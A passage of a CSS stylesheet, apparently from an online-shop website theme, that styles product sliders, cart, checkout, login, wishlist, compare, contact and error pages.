	padding-bottom:52px;
}

/* Product Detail Bar */
.product-detail-bar.style1 {
	background-color:#f5f5f5;
}

.product-detail-bar.style1 li {
	padding:10px 30px 16px;
}

.product-detail-bar.style1 li:before {
	background-color:#484848;
	height:65px;
	top:-15px;
}

.product-detail-bar.style1 li.active,
.product-detail-bar.style1 li:hover {
	color:#fff;
}

.product-detail.style1 {
	padding-top:66px;
}

.product-detail.style1 > span {
	content:'';
	position:absolute;
	background-color:#f5f5f5;
	width:200%;
	height:100%;
	top:0;
	z-index:-1;
}

/* Flex slider Style1 */
.flexslider.style1 .flex-viewport {
	margin:152px 68px 0 0px;
	text-align:center;
}

.flexslider .flex-viewport ul.slides li {
	position:relative;
	text-align: center;
}

.flexslider .flex-viewport ul.slides li img,
.flexslider.style3 .flex-viewport ul.slides li img {
	max-width: 350px;
}

.flexslider .flex-viewport ul.slides li span {
	position:absolute;
	top:31px;
	left:11px;
	height:45px;
	line-height:45px;
	width:45px;
	background:#f28b00;
	border-radius:50%;
	color:#fff;
	font-size:13px;
	font-weight:400;
	text-align:center;
}

.flexslider.style1 .flex-control-thumbs {
	position:absolute;
	margin:0;
}

.flexslider.style1 .flex-control-thumbs li {
	float:none;
	margin-bottom:20px;
	width:100%;
}

.flexslider.style1 .flex-control-thumbs img {
	width:85px;
	height:85px;
}

.flexslider.style1 .flex-control-nav {
	bottom:auto;
	top:0px;
	margin-top:-93px;
	display:inline-block;
	width:20%;
	background-color:#fff;
}

.flexslider.style1 .flex-control-nav li {
	display:block;
}

.flexslider.style1 .slides img {
	width:auto;
	float:right;
	padding-left: 100px;
}

.flexslider .flex-viewport ul.slides li img {
	max-width: 420px;
}

/* Flex style2 */
.flexslider.style2 {
	width:59%;
	float:right;
}

.flexslider.style2 .flex-viewport {
	margin:97px 110px 0 0px;
	text-align:center;
}

.flexslider.style2 .flex-viewport ul.slides li {
	position:relative;
	text-align:center;
}

.flexslider.style2 .flex-viewport ul.slides li span {
	position:absolute;
	top:31px;
	left:11px;
	height:45px;
	line-height:45px;
	width:45px;
	background:#f28b00;
	border-radius:50%;
	color:#fff;
	font-size:13px;
	font-weight:400;
	text-align:center;
}

.flexslider.style2 .flex-control-thumbs {
	position:absolute;
	margin:0;
}

.flexslider.style2 .flex-control-thumbs li {
	float:none;
	margin-bottom:36px;
	width:85px;
	height:85px;
}

.flexslider.style2 .flex-control-thumbs img {
	width:85px;
	height:85px;
}

.flexslider.style2 .flex-control-nav {
	bottom:auto;
	top:0px;
	right:0;
	margin-top:55px;
	display:inline-block;
	width:24%;
	background-color:#fff;
}

.flexslider.style2 .flex-control-nav li {
	display:block;
}

.flexslider.style2 .slides img {
	width:auto;
	display:inline-block;
}

/* Single Product */
#single-product {
	padding:38px 0;
}

#single-product .flat-product-detail {
	padding:0;
}

.different-color.style1 {
	width:150px;
	margin-left:155px;
}

.box-left.style1 {
	margin-top:22px;
	margin-left:-10px;
}

.box-right.style1 {
	margin-left:-36px;
}

.box-right.style1 .img-line {
	padding-left:0px;
	text-align:right;
}

.box-right.style1 .img-line img:first-child {
	margin-right:-50px;
}

.box-right.style1 .box-text {
	margin-right:23px;
	margin-left:-90px;
}

.box-flexslider,
.product-detail.style5 {
	float:left;
	width:44.47%;
	padding-left:15px;
	padding-right:15px;
}

.box-flexslider .flexslider .flex-control-thumbs li {
	margin-right:17.3px;
}

.box-flexslider .flexslider .flex-control-thumbs li:last-child {
	margin-right:0px;
}

.box-flexslider .flexslider .flex-control-thumbs img {
	height:77px;
}

/* Raiting Style1 */
.rating.style1 {
	margin-left:-10px;
}

.rating.style1 .queue-box li span i {
	margin-right:7px;
}

.rating.style1 .queue-box li span.numb-star {
	max-width:239px;
	margin-left:18px;
}

.rating.style1 .queue-box li span.numb-star:after {
	left:24px;
}

/* Form Review */
.form-review.style2 {
	padding-left:15px;
}

.flat-product-content.style2 {
	margin-top:39px;
}

.flat-product-content.style2 .product-detail-bar {
	padding-left:0px;
}

.flat-product-content.style2 > .row > .col-md-12 > .row {
	padding:88px 40px 133px 48px;
	border-radius:8px;
}

.description-text.style1 .box-text:first-child {
	margin-right:-170px;
	position:relative;
	z-index:3;
}

.description-text.style1 .box-text:nth-child(3) {
	margin-right:-150px;
	margin-top:25px;
}

.description-text.style1 .box-text:nth-child(4) {
	margin-top:79px;
	margin-right:-100px;
}

.description-image.style1 {
	margin-top:-10px;
	margin-right:-6px;
}

/* Flat Shop Cart
-------------------------------------------------------------- */
.flat-shop-cart {
	padding-top:30px;
}

.flat-shop-cart .flat-row-title {
	margin-bottom:15px;
}

/* Table Cart */
.table-cart table {
	width:100%;
}

.table-cart thead {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:5px;
}

.table-cart thead tr th {
	padding:8px 0 18px;
	color:#484848;
	font-size:14px;
}

.table-cart tr td {
	padding:40px 0 27px;
	vertical-align:middle;
}

.table-cart tr td:nth-child(1) {
	width:52%;
}

.table-cart tr td:nth-child(2) {
	width:26%;
}

.table-cart tr td:nth-child(3) {
	width:13.333%;
}

.table-cart tr td:nth-child(4) {
	width:8.667%;
	text-align:right;
}

.table-cart tr td .img-product {
	width:72px;
	float:left;
	margin-left:8px;
	margin-right:31px;
	line-height:63px;
}

.table-cart tr td .name-product {
	float:left;
}

.table-cart tr td .name-product {
	font-size:15px;
	color:#484848;
	padding-top:8px;
	line-height:24px;
}

.table-cart tr td .price {
	text-align:right;
	line-height:64px;
	margin-right:40px;
	color:#989898;
	font-size:16px;
	font-family:'BloggerSans';
}

.table-cart tr td .quanlity {
	position:relative;
}

.table-cart tr td .quanlity span.btn-down {
	position:absolute;
	z-index:9;
	top:12px;
	left:22px;
	padding:10px 10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-down:before {
	content:'';
	position:absolute;
	width:15px;
	height:1px;
	background:#484848;
	top:11px;
	left:2px;
	cursor:pointer;
}

.table-cart tr td .quanlity span.btn-up {
	position:absolute;
	z-index:9;
	top:13px;
	right:56px;
	padding:10px 10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-up:after {
	content:'';
	position:absolute;
	width:1px;
	height:15px;
	background:#484848;
	top:3px;
	right:10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-up:before {
	content:'';
	position:absolute;
	width:15px;
	height:1px;
	background:#484848;
	top:9.5px;
	right:2.5px;
}

.table-cart tr td .quanlity input {
	width:160px;
	text-align:center;
	padding:15px 30px;
	height:45px;
}

.table-cart tr td .total {
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
}

.table-cart tr td > span {
	cursor:pointer;
}

/* Form Coupon */
.form-coupon {
	padding:63px 0 58px;
	text-align:center;
	border:2px dotted #e5e5e5;
	border-radius:10px;
	margin-top:55px;
}

.form-coupon form input {
	display:inline-block;
	width:264px;
	margin-right:13px;
	height:40px;
}

.form-coupon form button {
	display:inline-block;
	color:#ffffff;
	font-family:'Open Sans';
	background-color:#2d2d2d;
	height:40px;
	line-height:40px;
	padding:0 30px;
	font-weight:400;
	letter-spacing:-0.6px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

/* Cart Totals */
.cart-totals {
	padding:35px 40px 46px 41px;
	border-radius:8px;
	background-color:#f5f5f5;
}

.cart-totals h3 {
	font-size:18px;
	font-family:'Open Sans';
	font-weight:bold;
	color:#484848;
	margin-bottom:26px;
}

.cart-totals table {
	width:100%;
}

.cart-totals table tr td:nth-child(1) {
	font-size:15px;
	color:#2d2d2d;
	text-align:left;
}

.cart-totals table tr td:last-child {
	text-align:right;
}

.cart-totals table tr td {
	padding:11px 0 16px;
}

.cart-totals table tr td.btn-radio .radio-info {
	margin-bottom:7px;
}

.cart-totals table tr td.subtotal {
	color:#8c8c8c;
	font-size:19px;
	font-family:'BloggerSans';
}

.cart-totals table tr td.price-total {
	font-size:24px;
	font-weight:500;
	font-family:'BloggerSans';
	color:#f28b00;
	padding:22px 0;
}

.btn-radio .radio-info input[type="radio"] {
	opacity:0;
}

.btn-radio .radio-info label {
	font-size:14px;
	color:#838383;
	line-height:26px;
	cursor:pointer;
	position:relative;
	width:130px;
}

.btn-radio .radio-info label:before {
	content:'';
	position:absolute;
	left:0;
	top:6px;
	height:14px;
	width:14px;
	border-radius:50%;
	background-color:#e0e0e0;
	line-height:35px;
}

.btn-radio .radio-info label:after {
	content:'';
	position:absolute;
	left:0;
	top:6px;
	height:14px;
	width:14px;
	border:4px solid #e0e0e0;
	border-radius:50%;
}

.radio-info input[type="radio"]:checked + label::after {
	background-color:#fff;
}

.cart-totals table tr td.btn-radio .radio-info label span {
	color:#838383;
	font-weight:bold;
}

.cart-totals table tr td.btn-radio .btn-shipping a {
	color:#2d2d2d;
	font-size:14px;
	text-decoration:underline;
}

.cart-totals form .btn-cart-totals {
	margin-top:108px;
	padding:0 5px;
}

.cart-totals form .btn-cart-totals a {
	display:block;
	color:#fff;
	font-size:16px;
	height:50px;
	line-height:50px;
	text-align:center;
	border-radius:25px;
}

.cart-totals form .btn-cart-totals a.update {
	background-color:#adadad;
	margin-bottom:28px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

.cart-totals form .btn-cart-totals a.update:before {
	background-color:#2d2d2d !important;
	margin-bottom:28px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

.cart-totals form .btn-cart-totals a.checkout {
	background-color:#f92400;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

/* Flat Checkout
-------------------------------------------------------------- */
.flat-checkout {
	margin-top:30px;
}

.box-checkout h3.title {
	margin-top:14px;
	margin-bottom:12px;
}

.box-checkout .checkout-login {
	font-size:14px;
	color:#484848;
	padding:13px 20px 12px;
	border:2px dotted #d4d4d4;
	border-radius:10px;
	margin-top:10px;
	margin-bottom:28px;
}

.box-checkout .checkout-login a {
	color:#f28b00;
}

.billing-fields .fields-title h3,
.shipping-address-fields .fields-title h3 {
	font-size:16px;
	font-weight:400;
	color:#484848;
	font-family:'Open Sans';
	padding-bottom:22px;
	margin-bottom:17px;
	border-bottom:1px solid #e5e5e5;
}

.fields-content .field-row .field-one-half {
	width:50%;
	float:left;
}

.fields-content .field-row .field-one-half:first-child {
	padding-right:15px;
}

.fields-content .field-row .field-one-half:nth-child(2) {
	padding-left:15px;
}

.fields-content .field-row {
	margin-bottom:23px;
}

.fields-content .field-row input,
.fields-content .field-row select {
	border:2px solid #e5e5e5;
	height:40px;
	margin-bottom:0px;
}

.fields-content .field-row label {
	margin-bottom:12px;
	margin-left:2px;
	color:#484848;
}

.fields-content .field-row #address,
.fields-content .field-row #address-3 {
	margin-bottom:15px;
}

.fields-content .field-row #notes {
	height:163px;
	border-radius:8px;
	padding:6px 25px;
}

.shipping-address-fields .fields-content .checkbox {
	margin-top:25px;
	margin-bottom:27.2px;
}

.checkbox {
	margin-top:36px;
	margin-bottom:39px;
}

input[type="checkbox"] {
	/*opacity:0;*/
}

.btn-checkbox {
	display:inline-block;
}

.btn-checkbox .checkbox {
	margin-bottom:13px;
}

.checkbox label {
	position:relative;
	cursor:pointer;
	color:#484848;
	padding-left:15px;
}

.checkbox label:before {
	content:'';
	position:absolute;
	left:-15px;
	top:4px;
	width:16px;
	height:16px;
	border:2px solid #e5e5e5;
	background-color:#fff;
	border-radius:4px;
}

.checkbox label:after {
	content:'\f00c';
	position:absolute;
	font-family:'fontawesome';
	left:-15px;
	top:4px;
	color:#fff;
	font-size:12px;
	line-height:17px;
	width:16px;
	text-align:center;
	height:16px;
	border-radius:3px;
	z-index:3;
}

.checkbox input[type="checkbox"]:checked + label::after {
	background-color:#f28b00;
}

/* Cart Total Style 2 */
.cart-totals.style2 table {
	margin-bottom:12px;
}

.cart-totals.style2 h3 {
	margin-bottom:38px;
}

.cart-totals.style2 table:nth-child(2) tr td {
	padding:11px 0 14px;
}

.cart-totals.style2 table:nth-child(2) tr td.subtotal {
	font-size:18px;
}

.cart-totals.style2 table tr td.price-total {
	padding:22px 0;
}

table.product thead tr th {
	color:#2d2d2d;
	font-size:15px;
}

table.product thead tr th:last-child {
	text-align:right;
}

.cart-totals table.product tr td {
	font-size:14px;
	color:#838383;
	padding:22px 0 1px;
	line-height:20px;
}

.btn-radio.style2 {
	margin-top:25px;
	margin-bottom:25px;
	display:inline-block;
}

.btn-radio.style2 .radio-info {
	margin-bottom:11px;
}

.btn-radio.style2 .radio-info label {
	width:200px;
	padding-left:12px;
	color:#2d2d2d;
}

.btn-radio.style2 .radio-info label:before,
.btn-radio.style2 .radio-info label:after {
	left:-17px;
}

.btn-radio.style2 .radio-info p {
	line-height:20px;
	color:#838383;
	margin:8px 0 18px;
}

.btn-order {
	margin-top:40px;
	padding-left:30px;
	padding-right:30px;
	margin-bottom:11px;
}

.btn-order a {
	display:block;
	background-color:#f92400;
	color:#fff;
	font-size:20px;
	text-align:center;
	height:60px;
	line-height:60px;
	border-radius:30px;
}

.btn-order a:hover,
.btn-order a:focus {
	color:#FFF;
	text-decoration:none;
	background-color: #2d2d2d;
	outline:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}


.cart-totals.style2 form .checkbox {
	margin-top:18px;
	margin-bottom:46px;
	margin-left:-3px;
}

.cart-totals.style2 form .checkbox label {
	font-size:14px;
}

/* Flat Account
-------------------------------------------------------------- */
.flat-account {
	padding-top:30px;
	padding-bottom:4px;
}

.form-login,
.form-register {
	background-color:#fff;
	border-radius:8px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	padding:44px 50px 50px 50px;
	height:512px;
}

.form-register {
	padding:53px 45px 50px 55px;
}

.form-login .title,
.form-register .title {
	text-align:center;
	margin-bottom:97px;
}

.form-register .title {
	margin-bottom:88px;
	padding-right:8px;
}

.form-login .title h3,
.form-register .title h3 {
	color:#2d2d2d
}

.form-login .form-box,
.form-register .form-box {
	margin-bottom:22px;
	padding-right:4px;
}

.form-register .form-box {
	margin-bottom:17px;
}

.form-login .form-box.checkbox {
	margin-top:25px;
	margin-bottom:21px;
}

.form-login .form-box label,
.form-register .form-box label {
	margin-bottom:12px;
	color:#484848;
}

.form-login .form-box.checkbox label {
	margin-bottom:0px;
}

.form-login .form-box input[type="text"],
.form-register .form-box input[type="text"] {
	height:40px;
	line-height:40px;
	font-size:13px;
}

.form-login .form-box button {
	background-color:#f92400;
	color:#fff;
	font-size:16px;
	height:50px;
	line-height:50px;
	padding:0 64px;
	border-radius:25px;
	margin-right:30px;
	font-weight:600;
	margin-left:-8px;
	letter-spacing:0.5px;
}

.form-login .form-box a {
	color:#aaaaaa;
}

.form-register .form-box button {
	color:#fff;
	font-size:16px;
	font-weight:600;
	background-color:#484848;
	height:50px;
	line-height:50px;
	border-radius:25px;
	padding:0 56px 0 52px;
	letter-spacing:0.5px;
	margin-top:18px;
	margin-left:2px;
}

/* Flat Tracking
-------------------------------------------------------------- */
.flat-tracking {
	padding-top:30px;
	padding-bottom:5px;
}

.order-tracking {
	background-color:#fff;
	border-radius:10px;
	padding:120px 90px 116px;
	text-align:center;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.order-tracking .title {
	margin-bottom:22px;
}

.order-tracking .title h3 {
	color:#2d2d2d;
	margin-bottom:26px;
}

.order-tracking .title p {
	color:#929292;
	padding-left:5px;
}

.order-tracking form .one-half {
	width:50%;
	float:left;
	padding-right:15px;
	padding-left:15px;
	text-align:left;
}

.order-tracking form .one-half label {
	margin-bottom:12px;
}

.order-tracking form .one-half input {
	height:40px;
	padding-left:27px;
}

.order-tracking form .btn-track button {
	height:50px;
	line-height:50px;
	padding:0 64px;
	color:#fff;
	background-color:#f92400;
	border-radius:25px;
	font-size:16px;
	font-weight:600;
	margin-top:32px;
	margin-left:8px;
	letter-spacing:0.5px;
}

.order-tracking form .btn-track button:hover {
	background-color:#2d2d2d;
}

/* Flat Wishlist
-------------------------------------------------------------- */
.flat-wishlist {
	padding:44px 0 35px;
}

.wishlist .title {
	margin-bottom:20px;
}

.table-wishlist {
	width:100%;
	overflow:hidden;
}

.table-wishlist thead {
	border-bottom:1px solid #e5e5e5;
}

.table-wishlist thead tr th {
	padding:17px 0 18px;
	font-size:14px;
	color:#484848;
}

.table-wishlist thead tr th:first-child {
	font-size:13px;
	letter-spacing:-0.3px;
}

.table-wishlist tbody tr td {
	padding:38px 0 45px;
	vertical-align:middle;
}

.table-wishlist tbody tr:last-child td {
	padding:34px 0 41px;
}

.table-wishlist tbody tr td:nth-child(1) {
	width:51.315789%;
}

.table-wishlist tbody tr td:nth-child(2) {
	width:17.105263%;
}

.table-wishlist tbody tr td:nth-child(3) {
	width:13.596491%;
}

.table-wishlist tbody tr td:nth-child(4) {
	width:17.982456%;
}

.table-wishlist tbody tr td > div.delete,
.table-wishlist tbody tr td > div.product {
	display:inline-block;
}

.table-wishlist tbody tr td > div.delete {
	margin-right:84px;
}

.table-wishlist tbody tr td > div.product .image {
	width:85px;
	display:inline-block;
}

.table-wishlist tbody tr td > div.product .name {
	display:inline-block;
	vertical-align:middle;
	font-size:15px;
	color:#484848;
	margin-left:24px;
}

.table-wishlist tbody tr td > div.price {
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
}

.table-wishlist tbody tr td > div.status-product,
.table-wishlist tbody tr td > div.add-cart {
	margin-top:-5px;
}

.table-wishlist tbody tr td > div.status-product span {
	padding:0 17px;
	height:25px;
	line-height:25px;
	color:#fff;
	background-color:#f92400;
	font-size:12px;
	font-weight:600;
	border-radius:15px;
	display:inline-block;
}

.table-wishlist tbody tr td > div.add-cart a {
	display:block;
	color:#fff;
	background-color:#919191;
	font-size:14px;
	font-weight:600;
	height:44px;
	line-height:44px;
	border-radius:30px;
	text-align:center;
	margin-right:3px;
	position:relative;
	z-index:5;
	overflow:hidden;
}

.table-wishlist tbody tr td > div.add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background:#2d2d2d;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.table-wishlist tbody tr td > div.add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.table-wishlist tbody tr td > div.add-cart a img {
	padding-right:16px;
}

.table-wishlist tbody tr td > div.add-cart a:hover img {
	background-origin:0 -32px;
}

/* Flat Compare
-------------------------------------------------------------- */
.flat-compare {
	padding:45px 0 85px;
}

.wrap-compare .title {
	margin-bottom:32px;
}

.compare-content {
	border:2px solid #e5e5e5;
	border-radius:8px;
	overflow:auto;
}

.table-compare {
}

.table-compare tr:not(:last-child) {
	border-bottom:1px solid #e5e5e5;
}

.table-compare tr td {
	text-align:center;
}

.table-compare tr th {
	background-color:#f5f5f5;
	width:21.74%;
	color:#2d2d2d;
	font-size:20px;
	font-weight:500;
	font-family:'BloggerSans';
	padding-left:54px;
}

.table-compare tr td.product {
	padding:23px 0 37px;
}

.table-compare tr td:nth-child(2) {
	width:27.4%;
}

.table-compare tr td:nth-child(2) .image {
	margin-bottom:42px;
}

.table-compare tr td:nth-child(2) .name {
	padding-left:13px;
}

.table-compare tr td.price:nth-child(2) {
	padding-right:0px;
}

.table-compare tr td:nth-child(3) {
	width:24.5%;
}

.table-compare tr td .image {
	margin-bottom:41px;
}

.table-compare tr td .name {
	font-size:16px;
	color:#484848;
}

.table-compare tr td.price {
	color:#f28b00;
	font-size:22px;
	font-family:'BloggerSans';
	font-weight:500;
	padding:35px 0px 32px 0;
}

.table-compare tr td.add-cart {
	padding:42px 0 39px;
}

.table-compare tr td.add-cart a {
	display:inline-block;
	color:#fff;
	height:43px;
	line-height:43px;
	background-color:#f92400;
	border-radius:25px;
	padding:0 40px;
	font-size:14px;
	font-weight:600;
	overflow:hidden;
	z-index:5;
	position:relative;
}

.table-compare tr td.add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.table-compare tr td.add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.table-compare tr td.add-cart a img {
	padding-right:16px;
}

.table-compare tr td.description {
	padding:47px 0 25px;
}

.table-compare tr td.description p {
	color:#919191;
	padding:0 28px;
	line-height:26px;
}

.table-compare tr td.color {
	color:#919191;
	padding:29px 0 27px;
}

.table-compare tr td.stock {
	padding:35px 0 33px;
	color:#919191;
}

.table-compare tr td.delete {
	padding:35px 0 37px;
}

/* Flat About
-------------------------------------------------------------- */
.flat-about {
	padding:50px 0 62px;
}

.image-about img {
	border-radius:10px;
}

.text-about {
	margin-top:25px;
	padding:76px 38px 78px 74px;
	border:2px solid #e5e5e5;
	border-radius:10px;
	margin-left:-65px;
	position:relative;
	z-index:-1;
	margin-right:6px;
}

.text-about .title {
	margin-bottom:23px;
}

.text-about .content p {
	color:#919191;
	margin-bottom:24px;
}

.text-about .content p:last-child {
	margin-bottom:0px;
}

.text-about .content p span {
	font-weight:bold;
	color:#484848;
}

/* Flat Team
-------------------------------------------------------------- */
.flat-team {
	padding:73px 0 16px;
}

.flat-team .title {
	margin-bottom:30px;
}

.team-member .member .image-member img {
	border:2px solid #e5e5e5;
	border-radius:8px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.team-member .member .image-member:hover img {
	border:2px solid #f28b00;
}

.team-member .member .member-info .name-member {
	color:#484848;
	font-size:16px;
	font-weight:600;
	margin-top:18px;
	margin-bottom:1px;
}

.team-member .member .member-info .option {
	color:#919191;
}

/* Flat Testimonial
-------------------------------------------------------------- */
.flat-testimonial {
	padding:30px 0;
}

.flat-testimonial .title {
	margin-bottom:48px;
}

.testimonial-item {
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:10px;
	padding-bottom:56px;
	margin-top:50px;
	margin-bottom:14px;
}

.testimonial-item .image {
	display:inline-block;
	position:relative;
	top:-52px;
	width:100px;
	z-index:5;
}

.testimonial-item .image img {
	border-radius:50%;
	border:2px solid #e5e5e5;
}

.testimonial-item .content {
	margin-top:-6px;
}

.testimonial-item .content .name {
	font-size:16px;
	color:#484848;
	margin-bottom:1px;
	font-weight:600;
}

.testimonial-item .content p {
	color:#919191;
	padding-left:3px;
}

/* Flat Brand Style2
-------------------------------------------------------------- */
.flat-brand.style2 {
	padding:35px 0 40px;
}

.flat-brand.style2 .title {
	margin-bottom:32px;
}

.owl-carousel-9.owl-theme .owl-controls .owl-dots {
	padding-top:3px;
}

/* Flat Brand Style3
-------------------------------------------------------------- */
.flat-brand.style3 {
	padding:31px 0 33px;
}

/* Flat Accordion
-------------------------------------------------------------- */
.flat-accordion {
	padding:46px 0 69px;
}

.accordion .title {
	margin-bottom:47px;
}

.accordion-toggle {
	margin-bottom:21px;
}

.accordion-toggle .toggle-title {
	font-size:18px;
	font-weight:500;
	font-family:'BloggerSans';
	color:#2d2d2d;
	padding:19px 33px 13px;
	border:2px solid #e5e5e5;
	border-radius:50px;
	letter-spacing:-0.03px;
	cursor:pointer;
	position:relative;
}

.accordion-toggle .toggle-title.active {
	background-color:#f5f5f5;
	border-color:#f5f5f5;
}

.accordion-toggle .toggle-title.active:before {
	height:0px;
}

.accordion-toggle .toggle-title:before {
	content:'';
	display:block;
	position:absolute;
	box-sizing:border-box;
	top:53%;
	right:37.5px;
	width:1px;
	height:15px;
	background-color:#484848;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
}

.accordion-toggle .toggle-title:after {
	content:'';
	display:block;
	position:absolute;
	box-sizing:border-box;
	top:53%;
	right:30.5px;
	width:15px;
	height:1px;
	background-color:#484848;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
}

.accordion-toggle .toggle-content {
	color:#919191;
	padding-left:31px;
	padding-right:15px;
	margin-top:32px;
	margin-bottom:37px;
}

/* Flat Term Conditions
-------------------------------------------------------------- */
.flat-term-conditions {
	padding:46px 0 10px;
}

.term-conditions .text-wrap {
	margin-bottom:81px;
}

.term-conditions .text-wrap h3 {
	margin-bottom:28px;
}

.term-conditions .text-wrap p {
	color:#919191;
	padding-right:100px;
}

/* Flat Map
-------------------------------------------------------------- */
.flat-map {
	padding:28px 0;
}

#flat-map {
	width:100%;
	height:444px;
}

#flat-map .gm-map .map {
	border-radius:12px;
}

/* Flat Iconbox Style4
-------------------------------------------------------------- */
.flat-iconbox.style4 {
	padding:70px 0 20px;
}

/* Iconbox Style2 */
.iconbox.style2 {
	border:2px solid #e5e5e5;
	border-radius:8px;
	height:157px;
}

.iconbox.style2 .box-header {
	margin-bottom:13px;
}

.iconbox.style2 .box-header .image {
	position:relative;
	top:-32px;
	left: -10px;
	background-color:#fff;
	display:inline-block;
	border-radius:50%;
	height:auto;
	line-height:24px;
	margin-bottom:15px;
}

.iconbox.style2 .box-header .image:before {
	height:61px;
	width:61px;
	margin-left:-17px;
	background-color:#fff;
	z-index:1;
}

.iconbox.style2 .box-header .image img {
	position:relative;
	z-index:5;
	top:17px;
	left:13px;
}

.iconbox.style2 .box-header .title {
	margin-top:3px;
}

.iconbox.style2 ul.social-list.style2 li {
	font-size:16px;
	margin-right:18px;
}

.iconbox.style2 ul.social-list.style2 li:last-child {
	margin-right:0px;
}

/* Flat Contact
-------------------------------------------------------------- */
.flat-contact {
	padding:28px 0 24px;
}

.flat-contact.style2 {
	padding:17px 0 44px;
}

.form-contact {
	margin-top:20px;
}

.form-contact.left {
	margin-top:18px;
}

.form-contact .form-contact-header h3 {
	margin-bottom:13px;
}

.form-contact .form-contact-header p {
	color:#838383;
	line-height:24px;
}

.form-contact .form-contact-content {
	margin-top:26px;
}

#form-contact .form-box {
	text-align:left;
	margin-bottom:22px;
}

#form-contact .form-box.one-half {
	width:50%;
	float:left;
}

#form-contact .form-box.one-half.name-contact {
	padding-right:15px;
}

#form-contact .form-box.one-half.password-contact {
	padding-left:15px;
}

#form-contact .form-box label {
	margin-bottom:12px;
}

#form-contact .form-box input {
	height:40px;
}

#form-contact .form-box textarea {
	border-radius:10px;
	height:159px;
}

#form-contact .form-box button {
	height:55px;
	line-height:55px;
	background-color:#f92400;
	color:#fff;
	font-family:'Open Sans';
	font-weight:600;
	font-size:15px;
	padding:0 92px;
	margin:10px 4px 0px;
}

#form-contact .form-box button:hover {
	
	background-color:#2d2d2d;
	
}

.box-contact {
	background-color:#f5f5f5;
	padding:34px 47px 46px;
	border-radius:8px;
}

.box-contact ul li {
	margin-bottom:35px;
}

.box-contact ul li:last-child {
	margin-bottom:0px;
}

.box-contact ul li.address {
	margin-bottom:32px;
}

.box-contact ul li h3 {
	margin-bottom:8px;
}

.box-contact ul li.phone h3,
.box-contact ul li.email h3 {
	margin-bottom:10px;
}

.box-contact ul li.address h3 {
	margin-bottom:13px;
}

.box-contact ul > li:last-child > h3 {
	margin-bottom:19px;
}

.box-contact ul li p {
	color:#919191;
}

.box-contact ul li ul.social-list li {
	font-size:16px;
	margin-bottom:0px;
	margin-right:21px;
}

/* Flat Error
-------------------------------------------------------------- */
.flat-error {
	padding:91px 0;
}

.wrap-error .header-error h1 {
	color:#2d2d2d;
	font-size:30px;
	font-weight:500;
	margin-top:41px;
	margin-bottom:11px;
}

.wrap-error .header-error p {
	color:#919191;
}

.wrap-error .content-error .form-search-error {
	border:2px dotted #e5e5e5;
	border-radius:10px;
	padding:63px 0 59px;
	margin-top:44px;
	margin-bottom:32px;
	text-align:center;
}

.wrap-error .content-error .form-search-error form .search-input input {
	width:263px;
	height:40px;
	display:inline-block;
	margin-right:13px;
}

.wrap-error .content-error .form-search-error form .search-input button {
	display:inline-block;
	color:#ffffff;
	font-family:'Open Sans';
	background-color:#2d2d2d;
	height:40px;
	line-height:40px;
	font-size:13px;
	padding:0 52px;
	font-weight:400;
	position:relative;
	overflow:hidden;
	z-index:3;
}

.wrap-error .content-error .form-search-error form .search-input button:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.wrap-error .content-error .form-search-error form .search-input button:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Flat Tab
-------------------------------------------------------------- */
.flat-tab {
	padding:67px 0 21px;
}

.flat-tab ul.tab-list {
	text-align:center;
